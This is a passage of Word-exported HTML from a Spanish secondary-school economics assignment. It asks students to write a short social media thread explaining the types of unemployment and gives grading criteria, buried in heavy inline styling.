style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New 